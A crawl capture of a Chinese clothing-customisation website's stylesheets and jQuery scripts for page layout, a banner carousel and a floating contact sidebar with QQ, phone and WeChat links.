  overflow: hidden;
  width: 50%;
  float: left;
  background: #fff;
  text-align: center;
  color: #959595;
  transform: 1s;
}
#blog .block ul li:hover img {
  transform: scale(1.2) rotate(10deg);
}
#blog .block ul li h3 {
  color: #323232;
  padding: 0px 40px 20px;
  line-height: 26px;
  position: relative;
}
#blog .block ul li h3:before {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  width: 90px;
  height: 1px;
  background: #CBC4B5;
  margin-left: -45px;
}
#blog .block ul li p {
  padding-top: 25px;
}
#blog .block ul li .blog-img {
  float: left;
  width: 50%;
  height: 100%;
  background: red;
  overflow: hidden;
}
#blog .block ul li .blog-img img {
  -webkit-transition: all 0.8s ease-out;
  -o-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}
#blog .block ul li .blog-img-2 {
  width: 50%;
  float: right;
  overflow: hidden;
}
#blog .block ul li .blog-img-2 img {
  -webkit-transition: all 0.8s ease-out;
  -o-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
  width: 100%;
}
#blog .block ul li .content-right {
  padding: 40px 35px 23px;
  font-size: 16px;
  line-height: 26px;
  float: right;
  width: 50%;
  height: 100%;
  position: relative;
}
#blog .block ul li .content-right:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  top: 50%;
  width: 30px;
  height: 30px;
  margin-top: -15px;
  background: #fff;
  transform: rotate(45deg);
  margin-left: -15px;
}
#blog .block ul li .content-left {
  padding: 40px 35px 23px;
  width: 50%;
  height: 100%;
  float: left;
  position: relative;
  z-index: 999;
}
#blog .block ul li .content-left:after {
  content: "";
  position: absolute;
  right: -15px;
  top: 50%;
  width: 30px;
  height: 30px;
  margin-top: 0px;
  background: #fff;
  transform: rotate(45deg);
}
#blog .block .btn-more-info {
  float: right;
  padding: 28px 102.5px;
  border-radius: 0px;
  background: #ff530a;
  color: #fff;
  border: 1px solid transparent ;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#blog .block .btn-more-info:hover {
  background: transparent;
  color: #ff530a;
  border: 1px solid #ff530a;
}
/*--
    price Start
--*/
#price {
  padding: 70px 0px;
}
#price .block > p {
  color: #9D9D9D;
  font-size: 16px;
  line-height: 26px;
  padding: 40px 133px 0;
  text-align: center;
}
#price .block .pricing-list {
  padding-top: 85px;
}
#price .block .pricing-list ul {
  padding: 0 0 30px;
  margin: 0;
}
#price .block .pricing-list ul li {
  padding: 21px 0px;
}
#price .block .pricing-list ul li .item .item-title {
  position: relative;
}
#price .block .pricing-list ul li .item .item-title h2 {
  display: inline-block;
  position: relative;
  z-index: 99;
  background: #fff;
}
#price .block .pricing-list ul li .item .item-title .border-bottom {
  position: absolute;
  top: 0;
  width: 100%;
  height: 1px;
  border: 1px dotted #C9C9C9;
  margin-top: 20px;
}
#price .block .pricing-list ul li .item .item-title span {
  float: right;
  color: #938463;
}
#price .block .pricing-list ul li .item p {
  padding: 12px 0 0px;
  color: #949494;
}
#price .block .pricing-list .btn {
  padding: 28px 105px;
  border-radius: 0px;
  background: none;
  color: #FF4F02;
  border: 1px solid #FF4F02;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#price .block .pricing-list .btn:hover {
  background: #ff530a;
  color: #fff;
}
/*--
    subscribe Start
--*/
#subscribe {
  padding: 100px 0px;
  text-align: center;
  background: url("../images/subscribe-bg.jpg");
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
}
#subscribe:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../images/overlay-pattern.png") #000000;
  opacity: 0.3;
}
#subscribe .block h1.heading {
  color: #fff;
}
#subscribe .block p {
  padding: 25px 0px;
  color: #fff;
  font-size: 18px;
}
#subscribe .block form .form-control {
  width: 450px;
  background: #fff;
  opacity: 0.9;
  border: none;
  height: 65px;
  border-radius: 0px;
  font-size: 15px;
}
#subscribe .block form .input-group-addon {
  padding: 0px;
  border: none;
  background: none;
}
#subscribe .block form .input-group-addon button {
  width: 212px;
  height: 65px;
  border: none;
  border-radius: 0px;
  background: #7EC3BB;
  color: #fff;
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 2px;
  text-transform: uppercase;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#subscribe .block form .input-group-addon button:hover {
  background: #69a8a1;
}
/*--
    contact-us Start
--*/
#contact-us {
  padding: 70px 0px;
}
#contact-us .block .title {
  padding: 20px 0;
}
#contact-us .block form {
  padding-bottom: 20px;
}
#contact-us .block form input {
  height: 48px;
  border-radius: 0px;
  box-shadow: none;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#contact-us .block form input:focus {
  border: 1px solid #7EC3BB;
}
#contact-us .block form textarea {
  height: 140px;
  border-radius: 0px;
  box-shadow: none;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#contact-us .block form textarea:focus {
  border: 1px solid #7EC3BB;
}
#contact-us .block a {
  background: #FF4F02;
  float: right;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 0px;
  border: 0px;
  width: 512px;
  height: 50px;
  padding-top: 15px;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
/*--
    footer Start
--*/
#footer {
  padding: 0px 0px;
}
#footer .block h3 {
  color: #2E2E2E;
  padding-bottom: 25px;
}
#footer .block h3 span {
  color: #FF4F02;
}
#footer .block .blog ul,
#footer .block .info ul,
#footer .block .gallary ul {
  padding-top: 20px;
}
#footer .block .blog ul li,
#footer .block .info ul li,
#footer .block .gallary ul li {
  margin-bottom: 25px;
  display: inline-block;
  margin-right: 20px;
}
#footer .block .blog ul li h4,
#footer .block .info ul li h4,
#footer .block .gallary ul li h4 {
  padding-bottom: 10px;
  display: block;
  color: #FF4F02;
}
#footer .block .blog ul li h4 i,
#footer .block .info ul li h4 i,
#footer .block .gallary ul li h4 i {
  color: #555;
  margin-right: 30px;
  font-size: 20px;
}
#footer .block .blog ul li h4 a,
#footer .block .info ul li h4 a,
#footer .block .gallary ul li h4 a {
  color: #FF4F02;
  font-size: 20px;
  font-weight: 600;
}
#footer .block .blog ul li p,
#footer .block .info ul li p,
#footer .block .gallary ul li p {
  color: #474747;
  font-size: 14px;
}
#footer .block .social-media-link h3 {
  font-size: 20px;
  padding-bottom: 15px;
  padding-top: 30px;
}
#footer .block .social-media-link h3 span {
  color: #FF4F02;
}
#footer .block .social-media-link ul li {
  display: inline-block;
  margin-right: 20px;
}
#footer .block .social-media-link ul li a {
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 20px;
  padding-top: 8px;
  border-radius: 100%;
  background: #B0B0B0;
  color: #FFFFFF;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#footer .block .social-media-link ul li a:hover {
  background: #FF4F02;
  color: #fff;
}
/*--
    footer-bottom Start
--*/
#footer-bottom {
  background: #E9E9E9;
  padding: 20px 0px;
}
#footer-bottom p {
  text-align: center;
  padding-top: 12px;
  color: #454545;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 2px;
}
#footer-bottom p a {
  color: #FF4F02;
}


--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/ms/css/responsive.css
body_size: 1806
content:
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*--
    custom heading Start
--*/
  .title {
    text-align: left;
  }
  /*--
    nav Start
--*/
  nav .block {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 20px;
  }
  nav .block .navbar-brand img {
    padding-left: 25px;
  }
  /*--
    slider Start
--*/
  #slider .block h3 {
    text-align: left;
  }
  #slider .block .owl-carousel img {
    padding-right: 0px;
    width: 95%;
  }
  /*--
    blog Start
--*/
  #blog .block {
    text-align: center;
  }
  #blog .block ul {
    padding-bottom: 40px;
  }
  #blog .block ul li {
    width: 100%;
  }
  #blog .block ul li h3 {
    padding: 0px 0px 30px;
  }
  #blog .block ul li .blog-img {
    width: 50%;
  }
  #blog .block ul li .blog-img img {
    width: 100%;
  }
  #blog .block ul li .blog-img-2 {
    width: 50%;
  }
  #blog .block ul li .blog-img-2 img {
    width: 100%;
  }
  #blog .block ul li .content-left {
    padding: 40px 20px 0;
  }
  #blog .block ul li .content-right {
    padding: 40px 20px 0;
  }
  #blog .block .btn-more-info {
    float: none;
    margin-top: 30px;
  }
  #blog .block .btn-more-info:hover {
    border-radius: 10px;
  }
  /*--
    price Start
--*/
  #price .block p {
    padding: 30px 0 0;
  }
  #price .block .pricing-list {
    text-align: left;
  }
  /*--
    contact-us Start
--*/
  #contact-us {
    padding: 60px 0 0;
  }
  #contact-us .block {
    text-align: center;
  }
  #contact-us .block .title {
    text-align: left;
  }
  #contact-us .block a {
    padding: 15px 80px;
    float: inherit;
  }
  /*--
    footer Start
--*/
  #footer .block {
    padding-bottom: 20px;
  }
  #footer .block h3 {
    padding-bottom: 10px;
  }
  /*--
    footer-bottom Start
--*/
  #footer-bottom .block .navbar-nav {
    float: inherit;
    width: 70%;
    margin: 0 auto;
  }
  #footer-bottom .block p {
    text-align: center;
    padding-top: 0px;
  }
}
/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */
@media only screen and (max-width: 767px) {
  /*--
    custom heading Start
--*/
  .heading {
    text-align: center;
    font-size: 22px;
  }
  .heading span {
    font-size: 28px;
  }
  /*--
    custom heading Start
--*/
  .title {
    text-align: left;
  }
  /*--
    nav Start
--*/
  nav {
    position: relative;
  }
  nav .block {
    padding: 0px;
    margin-bottom: 0px;
    background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
    background: -o-linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
    background: -moz-linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
    background: linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
  }
  nav .block .navbar-brand img {
    padding-left: 10px;
  }
  nav .block .navbar-default {
    margin-top: 10px;
    padding: 3px 0;
  }
  nav .block .navbar-default .navbar-header {
    padding-bottom: 15px;
    margin-top: 0px;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle {
    margin-top: 15px;
    border: none;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle .icon-bar {
    background: #e94c3d;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle:focus {
    background: none;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle:active {
    background: none;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle:hover {
    background: none;
  }
  /*--
    slider Start
--*/
  #slider .block {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slider .block .owl-carousel {
    padding-top: 30px;
    position: relative;
  }
  #slider .block .owl-carousel div img {
    width: 100%;
    height: 220px;
    border-radius: 5px;
    padding-right: 0px;
  }
  /*--
    about-us Start
--*/
  #about-us {
    padding: 70px 0;
  }
  #about-us .block p {
    padding: 40px 0px 0px;
  }
  /*--
    custom title Start
--*/
  #title h2 {
    font-size: 20px;
  }
  #title h2 span {
    font-size: 25px;
  }
  /*--
    blog Start
--*/
  #blog .block ul {
    padding-bottom: 30px;
  }
  #blog .block ul li {
    float: none;
    width: 100%;
    height: 100%;
  }
  #blog .block ul li .blog-img {
    float: none;
    width: 100%;
  }
  #blog .block ul li .blog-img img {
    width: 100%;
  }
  #blog .block ul li .blog-img-2 {
    float: none;
    width: 100%;
  }
  #blog .block ul li .blog-img-2 img {
    width: 100%;
  }
  #blog .block ul li .content-right {
    float: none;
    width: 100%;
    padding: 20px 35px;
  }
  #blog .block ul li .content-right:after {
    display: none;
  }
  #blog .block ul li .content-left {
    float: none;
    width: 100%;
    padding: 20px 35px;
  }
  #blog .block ul li .content-left:after {
    display: none;
  }
  #blog .block .btn-more-info {
    float: none;
    margin-top: 30px;
    padding: 28px 85px;
  }
  #blog .block .btn-more-info:hover {
    border-radius: 10px;
  }
  /*--
    price Start
--*/
  #price .block p {
    padding: 40px 0px 0px;
  }
  #price .block .pricing-list {
    text-align: left;
  }
  #price .block .pricing-list ul li .item {
    float: none;
  }
  #price .block .pricing-list ul li .item .item-title .border-bottom {
    display: none;
  }
  #price .block .pricing-list ul li .item .item-title span {
    padding-top: 10px;
    display: block;
    float: none;
  }
  #price .block .pricing-list .btn {
    float: inherit;
    padding: 28px 100px;
  }
  /*--
    subscribe Start
--*/
  #subscribe .block h1 {
    font-size: 30px;
  }
  #subscribe .block h1 span {
    font-size: 25px;
  }
  #subscribe .block form .form-group .input-group {
    width: 100%;
  }
  #subscribe .block form .form-group .input-group .form-control {
    width: 100%;
    background: #fff;
    opacity: 0.9;
    border: none;
    height: 65px;
    border-radius: 0px;
    float: inherit;
  }
  #subscribe .block form .form-group .input-group .input-group-addon {
    padding: 0px;
    border: none;
    background: none;
    display: block;
    margin-top: 20px;
  }
  /*--
    contact-us Start
--*/
  #contact-us {
    padding: 60px 0 0;
  }
  #contact-us .block a {
    padding: 20px 80px;
    width: 100%;
    float: inherit;
  }
  /*--
    footer Start
--*/
  #footer .block {
    padding-bottom: 50px;
  }
  #footer .block .info ul li {
    width: 100%;
    margin-right: 0px;
  }
  #footer .block .portfolio img {
    margin-top: 20px;
  }
  #footer .block .portfolio ul li {
    margin-right: 0px;
    display: inline-block;
  }
  /*--
    footer-bottom Start
--*/
  #footer-bottom .block .navbar {
    display: none;
  }
  #footer-bottom .block p {
    text-align: center;
    padding-top: 0px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/lunbo/css/zzsc.css
body_size: 583
content:
.gw_zzsc {
	position:relative;
	width:100%;
	height:550px;
	overflow:hidden;
	margin-top:0px;
	z-index:0;
	_z-index:0;
}
.gw_zzsc ul.fix_flash {
	height:550px;
	overflow:hidden;
	position:absolute;
}
.gw_zzsc ul.fix_flash li {
	width:100%;
	height:550px;
	overflow:hidden;
	float:left;
	display:inline;
	cursor:pointer;
}
.gw_zzsc ul.fix_flash li a {
	display:block;
	height:550px;
	width:100%;
	cursor:pointer;
}
.gw_zzsc_center {
	width:300px;
	height:106px;
	margin:0px auto;
	position:absolute;
	overflow:hidden;
	top:400px;
	left:1000px;
}
.gw_zzsc_center .gw_zzsc_flash_v {
	width:96px;
	height:54px;
	padding:2px 5px 12px 3px;
	overflow:hidden;
	background:url(../images/small_banner_box.png) no-repeat;
	position:absolute;
	left:102px;
}
.gw_zzsc_center .gw_zzsc_flash_v img {
	width:96px;
	height:54px;
	margin-left:20px;
	position:relative;
}
.gw_zzsc_flash_s {
	height:5px;
	bottom:20px;
	position:absolute;
	right:60px;
	text-align:right;
}
.gw_zzsc_flash_s .banner_smallArea {
	width:100%;
}
.gw_zzsc_flash_s .gw_zzsc_sele {
	float:left;
	display:inline;
	width:24px;
	height:5px;
	margin-left:2px;
	background:#2d74a2;
	line-height:5px;
	overflow:hidden;
	cursor:pointer;
}
.gw_zzsc_flash_s .gw_zzsc_over {
	background:#ff9000;
}

--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/banner_phone/css/style.css
body_size: 671
content:
@charset "utf-8";
/* banner */
.c-banner{
	width: 100%;
	position: relative;
}
.c-banner img{
	/*width: 100%;*/
}
.c-banner .banner ul{
	list-style: none;
	padding-left: 0px;
	margin-bottom: 0px;
}
.c-banner .banner ul li{
	position: absolute
	display: none;
	opacity: 0;
}
.c-banner .banner ul li:nth-child(1){
	opacity: 1;
	display: block;
}
.c-banner .banner ul li img{
	width: 100%;
	position: absolute;
	top: 0px;
}
.c-banner .banner ul li:first-child img{
	position: relative;
}
.c-banner .nexImg,.c-banner .preImg{
	padding: 25px 10px 25px 10px;
	position: absolute;
	top: 50%;
	margin-top: -53px;
	background: #000000;
	opacity: 0.5;
	border-radius: 5px;
	z-index: 10;
	
}
.c-banner .nexImg:hover,.c-banner .preImg:hover{
	opacity: 0.8;
}
.c-banner .nexImg{
	right: 0px;
}
.c-banner .nexImg img,.c-banner .preImg img{
	
	
}
.c-banner .jumpBtn{
	width: 100%;
	position: absolute;
	bottom: 20px;
	text-align: center;
}
.c-banner .jumpBtn ul{
	margin-bottom: 0px;
	padding: 0px;
}

.c-banner .jumpBtn ul li{
	width: 30px;
	height: 30px;
	border-radius: 50%;
	display: inline-block;
	background-color: white;
	opacity: 0.9;
	margin-left: 10px;
}
.c-banner .jumpBtn ul li:first-child{
	margin-left: 0px;
}
@media screen and (max-width:768px) {
	.c-banner{
		width: 100%;
		overflow: hidden;
	}
	.c-banner .banner ul li img{
		width: 100%;
		position: absolute;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/lunbo/js/zzsc.js
body_size: 1218
content:
$(document).ready(function(){	
	$(".gw_nav ul li").hover(function(){
		if($(this).offset().left==$(".gw_nav").offset().left){ return false;}
		$(".gw_nav_po").css("display","block")
					   .css("left",$(this).offset().left-$(".gw_nav").offset().left+50+"px")
					   .css("top",33+"px")
		},function(){
			$(".gw_nav_po").css("display","none")
			})
	$(".gw_nav ul li").eq(1).hover(function(){
		$(".gw_navpro_li").css("left",0+"px")
		$(".gw_navpro_li").stop(true,true).show(150)
		$(".gw_navpro_li").hover(function(){ return;},function(){
			$(".gw_navpro_li").stop(true,true).hide(150)
			})
		},function(){
			$("body").click(function(e){
					var o = $(".gw_navpro_li");
					if(e.pageX > o.offset().left && e.pageX < (o.offset().left + o.width()) && e.pageY >　o.offset().top && e.pageY < (o.offset().top + o.height()) ){
						
						}
						else{
							$(".gw_navpro_li").stop(true,true).hide(150)
							}
				})
			})
	
	//cust_flash_s();	
	$(".gw_cust_flash_s ul li").eq(0).css("background","#ff9000");
	GW_FIX_TIMER = setInterval("cust_flash()",3000)
	head_faq();
	
	$(".gw_jj_list").find("li").hover(function(){
		$(".gw_jj_show").animate({"margin-left":0-741*$(this).index()+"px"},400)
		})
	
})

window.onresize=function(){head_faq();}
function head_faq(){
	
	var id = $(".gw_head_link_ico").eq(0);
	$(".gw_head_link_ico").eq(0).hover(function(){
			$(".head_faq").css("top",id.offset().top+id.height()+"px")
			$(".head_faq").css("left",960 - $(".head_faq").width()+"px")
			$(".head_faq").show();
		},function(){
			$(".head_faq").hover(function(){
				$(".head_faq").show();
				},function(){
				$(".head_faq").hide();
				return;
				})
			$(".head_faq").hide();
			})
}

var po_now=0;
var cust_step=1000;
var GW_FIX_TIMER;
function cust_flash(){
	if(po_now == $(".gw_zzsc_sele").length-1){po_now=0;}
	else{po_now++;}
	cust_flash_scroll(po_now);
	
}
function cust_flash_scroll(n){
	$(".fix_flash").stop(true,false).animate({left:0-n*$(".fix_flash li").width()+"px"},500)
	$(".gw_zzsc_sele").removeClass("gw_zzsc_over")
	$(".gw_zzsc_sele").eq(n).addClass("gw_zzsc_over")
	//var theleft = $(".gw_zzsc_sele").eq(n).offset().left - 0.5*$("body").width() + 550 - 48 + 5;
	var theleft =  122 + 26*n ;
	var str = "<img src='"+$(".fix_flash").find("li").eq(n).attr("imglink")+"' style='margin-left:-27px;' />"
	$(".gw_zzsc_flash_v div").html(str)
	$(".gw_zzsc_flash_v").stop(true,true).animate({"left":theleft+"px"},500)
	
	}
function cust_flash_s(){
	$(".gw_zzsc_sele").click(function(){
			po_now=parseInt($(this).attr("number"));
			cust_flash_scroll(po_now);
		})
}
function GW_FIX_scroll(obj){
	clearTimeout(GW_FIX_TIMER);
	cust_flash_scroll($(obj).attr("number"));
	GW_FIX_TIMER = setInterval("cust_flash()",3000)
}

--- FILE ---
content_type: application/javascript
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/js/script.js
body_size: 2372
content:
$(function(){

	var tophtml="<div id=\"izl_rmenu\" class=\"izl-rmenu\"><a href=\"http://wpa.qq.com/msgrd?v=3&uin=1784730844&site=qq&menu=yes\" class=\"btn btn-qq\" target=\"_blank\"></a><div class=\"btn btn-wx\"><img class=\"pic\" style=\"display:none;\" src=\"/images/weixin.jpg\" onclick=\"window.location.href=\'http://www.cc2080.com\'\"/></div><div class=\"btn btn-phone\"><div class=\"phone\">13729809500</div></div><div class=\"btn btn-top\"></div></div>";
	$("#top").html(tophtml);
	$("#izl_rmenu").each(function(){
		$(this).find(".btn-wx").mouseenter(function(){
			$(this).find(".pic").fadeIn("fast");
		});
		$(this).find(".btn-wx").mouseleave(function(){
			$(this).find(".pic").fadeOut("fast");
		});
		$(this).find(".btn-phone").mouseenter(function(){
			$(this).find(".phone").fadeIn("fast");
		});
		$(this).find(".btn-phone").mouseleave(function(){
			$(this).find(".phone").fadeOut("fast");
		});
		$(this).find(".btn-top").click(function(){
			$("html, body").animate({
				"scroll-top":0
			},"fast");
		});
	});
	var lastRmenuStatus=false;
	$(window).scroll(function(){//bug
		var _top=$(window).scrollTop();
		if(_top>200){
			$("#izl_rmenu").data("expanded",true);
		}else{
			$("#izl_rmenu").data("expanded",false);
		}
		if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
			lastRmenuStatus=$("#izl_rmenu").data("expanded");
			if(lastRmenuStatus){
				$("#izl_rmenu .btn-top").slideDown();
			}else{
				$("#izl_rmenu .btn-top").slideUp();
			}
		}
	});


	$('.current1_v2').hover(function(){//
        $('.xv-302-v2').show();
        $('.xv-302-v1').hide();
        $('.xv-302-v3').hide();
        
        $(".current2").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -301px 0px no-repeat');
        $(".tb_p1_v2").css("color",'#006db8');

        $(".current1").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -142px 0px no-repeat');
        $(".tb_p1_v1").css("color",'#777777');

        $(".current3").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) 0px 0px no-repeat');
        $(".tb_p1_v3").css("color",'#777777');
    });
    $('.current1_v1').hover(function(){//
        $('.xv-302-v1').show();
        $('.xv-302-v2').hide();
        $('.xv-302-v3').hide();

        $(".current2").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -258px 0px no-repeat');
        $(".tb_p1_v2").css("color",'#777777');

        $(".current1").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -200px 0px no-repeat');
        $(".tb_p1_v1").css("color",'#006db8');

        $(".current3").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) 0px 0px no-repeat');
        $(".tb_p1_v3").css("color",'#777777');
    });
    $('.current1_v3').hover(function(){//
        $('.xv-302-v3').show();
        $('.xv-302-v1').hide();
        $('.xv-302-v2').hide();

        $(".current2").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -258px 0px no-repeat');
        $(".tb_p1_v2").css("color",'#777777');

        $(".current1").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -142px 0px no-repeat');
        $(".tb_p1_v1").css("color",'#777777');

        $(".current3").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -71px 0px no-repeat');
        $(".tb_p1_v3").css("color",'#006db8');
    });


    //定时器返回值
	var time=null;
	//记录当前位子
	var nexImg = 0;
	//用于获取轮播图图片个数
	var imgLength = $(".c-banner .banner ul li").length;
	//当时动态数据的时候使用,上面那个删除
	// var imgLength =0;
	//设置底部第一个按钮样式
	$(".c-banner .jumpBtn ul li[jumpImg="+nexImg+"]").css("background-color","black");

	//页面加载
	$(document).ready(function(){
		// dynamicData();
		//启动定时器,设置时间为3秒一次
		time =setInterval(intervalImg,6000);
	});

	//点击上一张
	$(".preImg").click(function(){
		//清楚定时器
		clearInterval(time);
		var nowImg = nexImg;
		nexImg = nexImg-1;
		console.log(nexImg);
		if(nexImg<0){
			nexImg=imgLength-1;
		}
		//底部按钮样式设置
		$(".c-banner .jumpBtn ul li").css("background-color","white");
		$(".c-banner .jumpBtn ul li[jumpImg="+nexImg+"]").css("background-color","black");
		
		//将当前图片试用绝对定位,下一张图片试用相对定位
		$(".c-banner .banner ul img").eq(nowImg).css("position","absolute");
		$(".c-banner .banner ul img").eq(nexImg).css("position","relative");
		
		//轮播淡入淡出
		$(".c-banner .banner ul li").eq(nexImg).css("display","block");
		$(".c-banner .banner ul li").eq(nexImg).stop().animate({"opacity":1},1000);
		$(".c-banner .banner ul li").eq(nowImg).stop().animate({"opacity":0},1000,function(){
			$(".c-banner ul li").eq(nowImg).css("display","none");
		});
		
		//启动定时器,设置时间为3秒一次
		time =setInterval(intervalImg,6000);
	})

	//点击下一张
	$(".nexImg").click(function(){
		clearInterval(time);
		intervalImg();
		time =setInterval(intervalImg,6000);
	})

	//轮播图
	function intervalImg(){
		if(nexImg<imgLength-1){
			nexImg++;
		}else{
			nexImg=0;
		}
		
		//将当前图片试用绝对定位,下一张图片试用相对定位
		$(".c-banner .banner ul img").eq(nexImg-1).css("position","absolute");
		$(".c-banner .banner ul img").eq(nexImg).css("position","relative");
		
		$(".c-banner .banner ul li").eq(nexImg).css("display","block");
		$(".c-banner .banner ul li").eq(nexImg).stop().animate({"opacity":1},1000);
		$(".c-banner .banner ul li").eq(nexImg-1).stop().animate({"opacity":0},1000,function(){
			$(".c-banner .banner ul li").eq(nexImg-1).css("display","none");
		});
		$(".c-banner .jumpBtn ul li").css("background-color","white");
		$(".c-banner .jumpBtn ul li[jumpImg="+nexImg+"]").css("background-color","black");
	}

	//轮播图底下按钮
	//动态数据加载的试用应放在请求成功后执行该代码,否则按钮无法使用
	$(".c-banner .jumpBtn ul li").each(function(){
		//为每个按钮定义点击事件
		$(this).click(function(){
			clearInterval(time);
			$(".c-banner .jumpBtn ul li").css("background-color","white");
			jumpImg = $(this).attr("jumpImg");
			if(jumpImg!=nexImg){
				var after =$(".c-banner .banner ul li").eq(jumpImg);
				var befor =$(".c-banner .banner ul li").eq(nexImg);
				
				//将当前图片试用绝对定位,下一张图片试用相对定位
				$(".c-banner .banner ul img").eq(nexImg).css("position","absolute");
				$(".c-banner .banner ul img").eq(jumpImg).css("position","relative");
				
				after.css("display","block");
				after.stop().animate({"opacity":1},1000);
				befor.stop().animate({"opacity":0},1000,function(){
					befor.css("display","none");
				});
				nexImg=jumpImg;
			}
			$(this).css("background-color","black");
			time =setInterval(intervalImg,6000);
		});
	});



});